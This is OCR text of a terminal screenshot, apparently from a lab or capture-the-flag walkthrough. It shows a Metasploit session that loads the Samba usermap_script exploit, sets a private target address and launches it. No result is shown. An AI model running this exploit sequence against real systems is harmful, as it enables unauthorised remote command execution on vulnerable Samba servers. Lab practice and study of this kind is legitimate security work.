 root@kali: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts ⇒ 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit